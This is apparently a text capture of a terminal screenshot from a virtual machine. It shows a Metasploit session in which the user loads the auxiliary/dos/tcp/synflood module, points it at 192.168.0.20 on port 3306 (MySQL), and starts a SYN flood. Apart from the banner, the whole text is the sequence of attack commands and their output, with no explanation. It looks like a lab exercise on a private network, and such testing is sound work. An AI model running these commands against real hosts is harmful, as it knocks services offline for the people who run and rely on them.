 lufengu@lufengu-VirtualBox: ~ × lufengu@lufengu-VirtualBox: ~ ×
# cowsay++
 ____________
< metasploit >
 ------------
       \   ,__,
        \  (oo)____
           (__)    )\
              ||--|| *
       =[ metasploit v6.4.55-dev-                         ]
+ -- --=[ 2502 exploits - 1290 auxiliary - 431 post       ]
+ -- --=[ 1607 payloads - 49 encoders - 13 nops           ]
+ -- --=[ 9 evasion                                       ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > auxiliary/dos/tcp/synflood
[-] Unknown command: auxiliary/dos/tcp/synflood. Run the help command for more d
etails.
This is a module we can load. Do you want to use auxiliary/dos/tcp/synflood? [y/
N]   y
msf6 auxiliary(dos/tcp/synflood) > set RHOST 192.168.0.20
RHOST => 192.168.0.20
msf6 auxiliary(dos/tcp/synflood) > set RPORT 3306
RPORT => 3306
msf6 auxiliary(dos/tcp/synflood) > set PACKETS 500000
[!] Unknown datastore option: PACKETS.
PACKETS => 500000
msf6 auxiliary(dos/tcp/synflood) > run
[*] Running module against 192.168.0.20
/opt/metasploit-framework/embedded/framework/lib/msf/core/exploit/capture.rb:123
: warning: undefining the allocator of T_DATA class PCAPRUB::Pcap
[*] SYN flooding 192.168.0.20:3306...